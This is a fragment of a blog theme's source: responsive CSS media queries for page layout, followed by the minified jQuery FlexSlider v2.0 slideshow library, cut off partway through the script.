#tabbed-toc .divider-layer,#tabbed-toc .panel li time {
display:none
}
}

@media only screen and (min-width:980px) and (max-width:1200px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:100%;
margin:10px auto
}

a.post_thumb {
padding:0px;
border:0px solid #E0E0E0;
display:block;
float:left;
width:220px;
height:170px
}

#topbox {
width:31%;
float:left;
margin:0!important
}

#topbox2 {
width:31%;
float:left;
margin:0 0 0 24px!important
}

#topbox3 {
width:31%;
float:left;
margin:0 0 0 24px!important
}
}

@media only screen and (min-width:980px) and (max-width:1100px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:100%;
margin:10px auto
}

a.post_thumb {
padding:0px;
border:0px solid #E0E0E0;
display:block;
float:left;
width:220px;
height:170px
}

#topbox {
width:31%;
float:left;
margin:0!important
}

#topbox2 {
width:31%;
float:left;
margin:0 0 0 24px!important
}

#topbox3 {
width:31%;
float:left;
margin:0 0 0 24px!important
}
}

@media only screen and (min-width:980px) and (max-width:1089px) {
.flextitle-caption {
position:relative;
left:5px;
margin-bottom:15px;
background:rgba(248,140,0,0.70);
padding:2px 10px
}

.flextitle-caption h1 a {
position:relative;
font-family:open sans,sans-serif;
font-weight:600;
font-size:5px;
color:#eee;
transition:width 2s;
-webkit-transition:width 2s
}

.post-body img {
width:100%;
width:100%
}

.teaserPostMeta {
float:none
}
}

@media only screen and (min-width:768px) and (max-width:979px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:768px;
margin:10px auto
}




#header-ads {
width:60%;
height:20%;
display:inline-block;
float:right;
margin:50px 25px 0 0
}

#nav{width:768px;
}

.selectnav {
display:block
}

#nav3 {
display:none
}

#headlines2{
width:100%
}

#menuhlng1,#menuhlng2,#menuhlng3 {
display:none
}

#nav2 {
height:40px
}

#selectnav1 {
position:absolute;
bottom:12px;
width:55%;
height:30px;
top:5px;
padding:5px;
left:3%;
background:#444;
color:#FFF;
outline:none;
border:1px solid #111;
cursor:pointer;
margin:0;
text-transform:capitalize
}

#selectnav2 {
position:absolute;
bottom:13px;
width:60%;
left:3%;
background:#444;
color:#fff;
outline:none;
border:1px solid #111;
cursor:pointer;
text-transform:capitalize;
max-width:722px;
}

#selectnav1 option,#selectnav2 option {
cursor:pointer
}

#date_wrapper {
color:#fff;
margin-top:12px;
margin-right:10px
}

#social_icons {
float:right;
position:relative;
margin-left:16px!important;
top:4px!important
}

#header img {
margin-top:-14px
}

.post h1,.post h2 {
font-size:18px
}

.tickercontainer {
width: 768px
}
.tickercontainer .mask {
width: 768px
}

.tag-post3 li {
float:left;
width:100%;
}

.breadcrumb .crust {
width:100%;
float:none;
height:auto;
overflow:hidden
}

.breadcrumb .crust .arrow span {
display:none
}

.post-body img {
width:100%;
width:100%
}

#footer-widgetfix {
width:100%;
overflow:hidden
}

#footer-widgetfix .footer-widget {
width:46%;
float:left;
margin-left:20px
}

.social_txt span {
margin-left:48px;
margin-bottom:14px;
color:#fff;
font-size:120%
}

#credit {
width:100%
}

.credit-left {
width:100%;
text-align:center
}

.credit-right {
width:100%;
text-align:center
}

.flickr {
width:100%
}

.social_txt span {
margin-left:110px;
margin-bottom:14px;
color:#fff
}

ul.social_menu {
margin-left:-8px!important
}


ul.label_with_thumbs li {
width:61px
}

ul.label_with_thumbs li:hover {
width:61px
}

.status-msg-wrap #error-404 {
margin:-10px 20px 40px 130px;
autotext-align:center;
transition:all .8s ease 0;
font-family:Oswald,sans-serif;
font-weight:400
}

.status-msg-wrap #error-404 span {
color:#FF1E00;
font-size:120px;
font-weight:700;
}

.status-msg-wrap .large-heading {
font-size:40px;
line-height:1.2em
}

.status-msg-wrap .light-heading {
font-size:15px;
font-weight:400
}

#searchform {
width:100%;
}


#searchform input[type=text] {
width:85%;
height:37px;
}

#searchform input[type=submit] {
max-width:15%;
max-height:100%;
}

#searchformfix {
width:30%;
float:right;
margin-top:0px!important;
margin-right:20px!important;
}
}

@media only screen and (min-width:480px) and (max-width:767px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:480px;
margin:10px auto
}

#main-wrapper {
overflow:hidden;
width:100%;
margin-left: 0%;
float:none
}

#sidebar-wrapper {
width:100%;
float:none;
margin-left:0%;
}

#sidebar-wrapper2 {
width:100%;
float:none;
margin-left:-0%;
}

#tagpost-wrapper {
margin-left: 0%;
}

.post h1,.post h2 {
font-size:18px
}

#nav {width:480px
}

.selectnav {
display:block
}

#nav3 {
display:none
}

#headlines2{
width:100%
}

#menuhlng1,#menuhlng2,#menuhlng3 {
display:none
}

#selectnav1 {
position:absolute;
bottom:12px;
width:28%;
height:30px;
top:5px;
padding:5px;
left:5%; 
background:#444;
color:#fff;
outline:none;
border:1px solid #111;
cursor:pointer;
margin:0;
text-transform:capitalize
}

#selectnav2 {
position:absolute;
bottom:13px;
width:45%;
max-width:432px;
left:3.6%;
background:#444;
color:#fff;
outline:none;
border:1px solid #111;
cursor:pointer;
text-transform:capitalize
}

#selectnav1 option,#selectnav2 option {
cursor:pointer
}

#date_wrapper {
color:#fff;
margin-top:12px;
margin-right:10px
}

#nav2 {
height:40px
}

#social_icons {
float:right;
margin-left:50px;
margin-top:4px
}

#tagpost-wrapper {
width:100%
}

.bottomBox {
width:100%
}

#header-ads {
display:none
}

#header-title {
float:none;
display:block;
text-align:center;
margin:50px 50px 30px 120px
}

#header h1 {
margin-top:50px;
line-height:1.2em;
text-transform:uppercase;
font:$(header.font.style);
}

#header img {
width:80%;
height:100%;
margin-top:-20px;
margin-left:auto;
margin-right:auto
}

#flex-slider {
float:left;
position:relative;
margin-bottom:-124px;
}

.flex-slider_item {
height:250px;
overflow:hidden;
width:100%;
}

.flex-slider .slides img {
width:100%;
height:250px;
}

.flex-slider .item-thumbnail img {
width:100%;
height:250px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-next {
bottom:220px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-prev {
bottom:220px;
overflow:hidden
}

.news-ticker {
margin-bottom:1px}

.tickercontainer {
width: 480px
}
.tickercontainer .mask {
width: 480px
}

.tag-post3 li {
float:left;
width:100%;
}

#tag-widget2{
width:100%;
float:left;
}

#carvertical{
width:100%;
float:left;
margin-left:0%
}

#tag-widget5{
width:100%;
float:left;
}

#tag-widget6{
width:100%;
float:left;
margin-left:0%
}
#slider-fix {
margin-top:0px
}

.breadcrumb .crust {
width:100%;
float:none;
height:auto;
overflow:hidden
}

.breadcrumb .crust .arrow span {
display:none
}

.post-body img {
width:100%;
width:100%
}

.relatedposts strong {
max-height:auto
}

.relatedposts li {
min-width:98%;
max-width:98%;
float:none;
height:auto;
overflow:hidden
}

#footer-widgetfix {
width:100%;
overflow:hidden
}

#footer-widgetfix .footer-widget {
width:92%;
float:left;
margin-left:20px
}

.social_txt span {
margin-left:48px;
margin-bottom:14px;
color:#fff;
font-size:120%
}

#credit {
width:100%
}

.credit-left {
width:100%;
text-align:center
}

.credit-right {
width:100%;
text-align:center
}

.flickr {
width:100%
}

.social_txt span {
margin-left:150px;
margin-bottom:14px;
color:#fff
}

ul.social_menu {
margin-left:34px!important
}

#teaser .col_teaser {
width:50%;
height:50%
}

#sidebar-box {
margin:12px 0 0
}

#sidebar-box2 {
margin:16px 0 8px
}

.status-msg-wrap #error-404 {
margin:50px 20px 40px 80px;
autotext-align:center;
transition:all .8s ease 0;
width:240px;
font-family:Oswald,sans-serif;
font-weight:400;
}

.status-msg-wrap #error-404 span {
font-size:120px;
font-weight:700;
}

.status-msg-wrap .large-heading {
font-size:40px;
line-height:1.2em
}

.status-msg-wrap .light-heading {
font-size:15px;
font-weight:400
}

#searchform {
width:100%;
}


#searchform input[type=text] {
width:85%;
height:37px;
}

#searchform input[type=submit] {
max-width:15%;
max-height:100%;
}

#searchformfix {
width:40%;
float:right;
margin-top:0px!important;
margin-right:20px!important;
}
}

@media only screen and (min-width:320px) and (max-width:479px){
#outer-wrapper {
overflow:hidden;
background:#fff;
width:320px;
margin:10px auto
}

#main-wrapper {
overflow:hidden;
width:100%;
margin-left: 0%;
float:none
}

#sidebar-wrapper {
width:100%;
float:none;
margin-left:0%;
}

#sidebar-wrapper2 {
width:100%;
float:none;
margin-left:-0%;
}

.post h1,.post h2 {
font-size:18px
}

#nav {
width:320px;
}

.selectnav {
display:block
}

#nav3 {
display:none
}

#headlines2{
width:100%
}

#menuhlng1,#menuhlng2,#menuhlng3 {
display:none
}

#nav2 {
height:80px
}

#selectnav1 {
position:absolute;
bottom:12px;
width:84%;
height:30px;
top:40px;
padding:5px;
left:8%; 
background:#444;
color:#FFF;
outline:none;
border:1px solid #111;
cursor:pointer;
text-transform:capitalize
}

#selectnav2 {
position:absolute;
bottom:13px;
left:8%;
width:100%;
max-width:272px;
background:#444;
color:#fff;
outline:none;
border:1px solid #111;
cursor:pointer;
margin:5px 0 0 -1px;
text-transform:capitalize
}

#selectnav1 option,#selectnav2 option {
cursor:pointer
}

#date_wrapper {
color:#fff;
margin-top:12px;
margin-right:10px
}

#social_icons {
float:none;
margin-left:16px!important;
top:4px!important
}

#header-ads {
display:none
}

#header-title {
float:none;
display:block;
text-align:center;
margin:60px 50px 25px 40px
}

#header h1 {
margin-top:90px;
line-height:1.2em;
text-transform:uppercase;
font:$(header.font.style);
}

#header img {
width:80%;
height:100%;
margin-top:30px;
margin-left:auto;
margin-right:auto
}


#header-title {
float:none;
display:block;
text-align:center;
margin:60px 50px 25px 40px
}


#flex-slider {
float:left;
position:relative;
margin-bottom:-192px;
}

.flex-slider_item {
height:180px;
overflow:hidden;
width:100%;
}

.flex-slider .slides img {
width:100%;
height:180px;
}

.flex-slider .item-thumbnail img {
width:100%;
height:180px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-next {
bottom:150px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-prev {
bottom:150px;
overflow:hidden;
}

.flex-slider .slider_caption h3 {
display:none;
}

.flex-slider .slider_caption {
display:none;
}

.flex-slider .flex-control-nav.flex-control-paging{
display:none;
}

.tag-post3 li {
float:left;
width:100%;
}

#slider-fix {
margin-top:0px
}


#pbt-slider {
width:100%;
}

.pbt-slider {
width:100%;
height:auto;
}

.pbt-slider-wrap {
height:150px;
}

.pbt-slider .slider_caption h3 a {
font-family:Oswald,serif;
color:#fff;
font-size:17px;
line-height:1.2em;
}

.pbt-slider_item,.pbt-slider .slides .item-thumbnail img {
width:100%;
height:150px;
}

.pbt-slider .slider_caption h3 {
display:none;
}

.pbt-slider .slider_caption {
display:none;
}

.breadcrumb .crust {
width:100%;
float:none;
height:auto;
overflow:hidden
}

.breadcrumb .crust .arrow span {
display:none
}

.post-body img {
width:100%;
width:100%
}

.relatedposts strong {
max-height:auto
}

.relatedposts li {
min-width:99%;
max-width:99%;
float:none;
height:auto;
overflow:hidden
}

#footer-widgetfix {
width:100%;
overflow:hidden
}

#footer-widgetfix .footer-widget {
width:87%;
float:left;
margin-left:20px
}

.social_txt span {
margin-left:48px;
margin-bottom:14px;
color:#fff;
font-size:120%
}

#credit {
width:100%
}

.credit-left {
width:100%;
text-align:center
}

.credit-right {
width:100%;
text-align:center
}

.flickr {
width:100%
}

.social_txt span {
margin-left:74px;
margin-bottom:14px;
color:#fff
}

ul.social_menu {
margin-left:-10px!important
}

.postmeta-fix {
margin-left:0
}


#sidebar-box {
margin:12px 0 0
}

#sidebar-box2 {
margin:16px 0 8px
}

.status-msg-wrap #error-404 {
margin:-10px 20px 40px 5px;
autotext-align:center;
transition:all .8s ease 0;
width:240px;
font-family:Oswald,sans-serif;
font-weight:400
}

.status-msg-wrap #error-404 span {
color:#FF1E00;
font-size:90px;
font-weight:700;
}

.status-msg-wrap .large-heading {
font-size:30px;
line-height:1.2em
}

.status-msg-wrap .light-heading {
font-size:15px;
font-weight:400
}

.tag-post1 li {
width:47%
}

.tag-post1 li:first-child {
width:47%
}

#tag-widget2{
width:100%;
float:left;
}

#carvertical{
width:100%;
float:left;
margin-left:0%
}

#tag-widget5{
width:100%;
float:left;
}

#tag-widget6{
width:100%;
float:left;
margin-left:0%
}

#searchformfix {
display:none
}
}

@media only screen and (max-width:319px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:240px;
margin:10px auto
}

#main-wrapper {
overflow:hidden;
width:100%;
margin-left: 0%;
float:none
}

#sidebar-wrapper {
width:100%;
float:none;
margin-left:0%;
}

#sidebar-wrapper2 {
width:100%;
float:none;
margin-left:-0%;
}

.post h1,.post h2 {
font-size:18px
}

#nav {width:280px
}

.selectnav {
display:block
}

#menuhlng1,#menuhlng2,#menuhlng3 {
display:none
}

#nav2 {
height:40px
}

#nav3 {
display:none
}

#headlines2{
width:100%
}

#selectnav1 {
position:absolute;
bottom:12px;
width:84%;
height:30px;
top:5px;
padding:5px;
left:8%; 
background:#444;
color:#FFF;
outline:none;
border:1px solid #111;
cursor:pointer;
text-transform:capitalize
}

#selectnav2 {
position:absolute;
bottom:13px;
width:100%;
max-width:205px;
left:8%;
background:#444;
color:#fff;
outline:none;
border:1px solid #111;
cursor:pointer;
margin:5px 0 0 -1px;
text-transform:capitalize
}

#selectnav1 option,#selectnav2 option {
cursor:pointer
}

#date_wrapper {display:none;
}

#social_icons {
display:none
}

.bottomBox {
width:100%
}

#header-ads {
display:none
}

#header-title {
float:none;
display:block;
text-align:center;
margin:45px 40px 20px 0px
}

#header h1 {
position:relative;
margin-top:70px;
margin-left:-40px;
margin-right:40px;;
line-height:1.2em;
text-transform:uppercase;
font:$(header.font.style);
}

#header img {
width:75%;
height:75%;
margin-top:50px;
margin-left:auto;
margin-right:auto;
}

#flex-slider {
float:left;
position:relative;
margin-bottom:-222px;
}

.flex-slider_item {
height:150px;
overflow:hidden;
width:100%;
}

.flex-slider .slides img {
width:100%;
height:150px;
}

.flex-slider .item-thumbnail img {
width:100%;
height:150px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-next {
bottom:120px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-prev {
bottom:120px;
overflow:hidden;
}

.flex-slider .slider_caption h3 {
display:none;
}

.flex-slider .slider_caption {
display:none;
}

.flex-slider .flex-control-nav.flex-control-paging{
display:none;
}

.tag-post1 li {
width:47%
}

.tag-post1 li:first-child {
width:47%
}

.tag-post3 li {
float:left;
width:100%;
}

#slider-fix {
padding-top:0px
}


#pbt-slider {
width:100%;
}

.pbt-slider {
width:100%;
height:auto;
}

.pbt-slider-wrap {
height:150px;
}

.pbt-slider .slider_caption h3 {
display:none;
}

.pbt-slider .slider_caption {
display:none;
}

.pbt-slider_item,.pbt-slider .slides .item-thumbnail img {
width:100%;
height:150px;
}

.breadcrumb .crust {
width:100%;
float:none;
height:auto;
overflow:hidden
}

.breadcrumb .crust .arrow span {
display:none
}

.post-body img {
width:100%;
height:100%
}

.relatedposts strong {
max-height:auto
}

.relatedposts li {
min-width:99%;
max-width:99%;
float:none;
height:auto;
overflow:hidden
}

#footer-widgetfix {
width:100%;
overflow:hidden
}

#footer-widgetfix .footer-widget {
width:83%;
float:left;
margin-left:20px
}

.social_txt span {
margin-left:32px;
margin-bottom:14px;
color:#fff
}

ul.social_menu {
margin-left:-10px!important
}

#credit {
width:100%
}

.credit-left {
width:100%;
text-align:center
}

.credit-right {
width:100%;
text-align:center
}

.flickr {
width:100%
}

.postmeta-fix {
margin-left:0
}

#sidebar-box {
margin:12px 0 0
}

#sidebar-box2 {
margin:16px 0 8px
}

#tag-widget2{
width:100%;
float:left;
}

#carvertical{
width:100%;
float:left;
margin-left:0%
}

#tag-widget5{
width:100%;
float:left;
}

#tag-widget6{
width:100%;
float:left;
margin-left:0%
}

.status-msg-wrap #error-404 {
margin:-10px 20px 40px 4px;
autotext-align:center;
transition:all .8s ease 0;
width:180px;
font-family:Oswald,sans-serif;
font-weight:400;
float:none;
height:auto
}

.status-msg-wrap #error-404 span {
color:#FF1E00;
font-size:75px;
font-weight:700;
}

.status-msg-wrap .large-heading {
font-size:25px;
line-height:1.2em
}

.status-msg-wrap .light-heading {
font-size:12px;
font-weight:400
}

#searchformfix {
display:none
}
.random-post,.tag-post1va,.tag-post2va,.tag-post3va,.tag-post5va,.pic_tag-post6va,.tag-post4va,.carverticalva {
display:none;
}
}

</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
(function(d){d.flexslider=function(h,m){var a=d(h),c=d.extend({},d.flexslider.defaults,m),e=c.namespace,r="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,v=r?"touchend":"click",n="vertical"===c.direction,p=c.reverse,k=0<c.itemWidth,s="fade"===c.animation,u=""!==c.asNavFor,f={};d.data(h,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,
c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=n?"top":"marginLeft";a.args={};a.manualPause=!1;a.transitions=!c.video&&!s&&c.useCSS&&function(){var b=document.createElement("div"),c=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],d;for(d in c)if(void 0!==b.style[c[d]])return a.pfx=c[d].replace("Perspective","").toLowerCase(),
a.prop="-"+a.pfx+"-transform",!0;return!1}();""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-.5}),a.container.empty().append(a.slides));a.doMath();u&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&(1===d(a.containerSelector).length||
c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;a.animating||39!==b&&37!==b||(b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction))});c.mousewheel&&a.bind("mousewheel",function(b,g,d,e){b.preventDefault();b=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){a.pause()},function(){a.manualPause||a.play()}),0<c.initDelay?setTimeout(a.play,
c.initDelay):a.play());r&&c.touch&&f.touch();(!s||s&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide/a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();b=d(this);var g=b.index();d(c.asNavFor).data("flexslider").animating||b.hasClass("active")||(a.direction=a.currentItem<
g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)for(var t=0;t<a.pagingCount;t++)g="thumbnails"===c.controlNav?'<img src="'+a.slides.eq(t).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+
g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",v,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});r&&a.controlNavScaffold.delegate("a","click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;
f.controlNav.active();a.controlNav.live(v,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});r&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+
"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+
"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(v,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});r&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";c.animationLoop||
(1===a.pagingCount?a.directionNav.addClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b))}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?
e+"pause":e+"play");a.pausePlay.bind(v,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.pause(),a.manualPause=!0):(a.play(),a.manualPause=!1)});r&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){l=n?d-b.touches[0].pageY:d-b.touches[0].pageX;r=n?Math.abs(l)<Math.abs(b.touches[0].pageX-
e):Math.abs(l)<Math.abs(b.touches[0].pageY-e);if(!r||500<Number(new Date)-m)b.preventDefault(),!s&&a.transitions&&(c.animationLoop||(l/=0===a.currentSlide&&0>l||a.currentSlide===a.last&&0<l?Math.abs(l)/q+2:1),a.setProps(f+l,"setTouch"))}function g(k){if(a.animatingTo===a.currentSlide&&!r&&null!==l){k=p?-l:l;var n=0<k?a.getTarget("next"):a.getTarget("prev");a.canAdvance(n)&&(550>Number(new Date)-m&&20<Math.abs(k)||Math.abs(k)>q/2)?a.flexAnimate(n,c.pauseOnAction):a.flexAnimate(a.currentSlide,c.pauseOnAction,
!0)}h.removeEventListener("touchmove",b,!1);h.removeEventListener("touchend",g,!1);f=l=e=d=null}var d,e,f,q,l,m,r=!1;h.addEventListener("touchstart",function(l){a.animating?l.preventDefault():1===l.touches.length&&(a.pause(),q=n?a.h:a.w,m=Number(new Date),f=k&&p&&a.animatingTo===a.last?0:k&&p?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:k&&a.currentSlide===a.last?a.limit:k?(a.itemW+c.itemMargin)*a.move*a.currentSlide:p?(a.last-a.currentSlide+a.cloneOffset)*q:(a.currentSlide+a.cloneOffset)*
q,d=n?l.touches[0].pageY:l.touches[0].pageX,e=n?l.touches[0].pageX:l.touches[0].pageY,h.addEventListener("touchmove",b,!1),h.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&a.is(":visible")&&(k||a.doMath(),s?f.smoothHeight():k?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):n?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(b){if(!n||
s){var c=s?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case "animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case "play":g.playing||g.asNav||g.play();break;case "pause":g.pause()}}};a.flexAnimate=function(b,g,t,h,m){if(!a.animating&&(a.canAdvance(b)||t)&&a.is(":visible")){if(u&&h)if(t=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-
1,t.flexAnimate(b,!0,!1,!0,m),a.direction=a.currentItem<b?"next":"prev",t.direction=a.direction,Math.ceil((b+1)/a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b/a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&!m&&f.sync("animate");c.controlNav&&f.controlNav.active();k||a.slides.removeClass(e+
"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup);else{var q=n?a.slides.filter(":first").height():a.computedW;k?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&b===a.count-
1&&c.animationLoop&&"next"!==a.direction?p?(a.count+a.cloneOffset)*q:0:a.currentSlide===a.last&&0===b&&c.animationLoop&&"prev"!==a.direction?p?0:(a.count+1)*q:p?(a.count-1-b+a.cloneOffset)*q:(b+a.cloneOffset)*q;a.setProps(b,"",c.animationSpeed);a.transitions?(c.animationLoop&&a.atEnd||(a.animating=!1,a.currentSlide=a.animatingTo),a.container.unbind("webkitTransitionEnd transitionend"),a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(q)})):a.container.animate(a.args,c.animationSpeed,
c.easing,function(){a.wrapup(q)})}c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){s||k||(0===a.currentSlide&&a.animatingTo===a.last&&c.animationLoop?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&0===a.animatingTo&&c.animationLoop&&a.setProps(b,"jumpStart"));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");
a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b){var d=u?a.pagingCount-1:a.last;return u&&0===a.currentItem&&b===a.pagingCount-1&&"next"!==a.direction?!1:b!==a.currentSlide||u?c.animationLoop?!0:a.atEnd&&0===a.currentSlide&&b===d&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===d&&0===b&&"next"===a.direction?!1:!0:!1};a.getTarget=
function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,d,e){var f=function(){var e=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;return-1*function(){if(k)return"setTouch"===d?b:p&&a.animatingTo===a.last?0:p?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:e;switch(d){case "setTotal":return p?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;
case "setTouch":return b;case "jumpEnd":return p?b:a.count*b;case "jumpStart":return p?a.count*b:b;default:return b}}()+"px"}();a.transitions&&(f=n?"translate3d(0,"+f+",0)":"translate3d("+f+",0,0)",e=void 0!==e?e/1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",e));a.args[a.prop]=f;(a.transitions||void 0===e)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,
c.easing),c.smoothHeight&&f.smoothHeight();else{var g,h;"init"===b&&(a.viewport=d('<div class="flex-viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,p&&(h=d.makeArray(a.slides).reverse(),a.slides=d(h),a.container.empty().append(a.slides)));c.animationLoop&&!k&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));
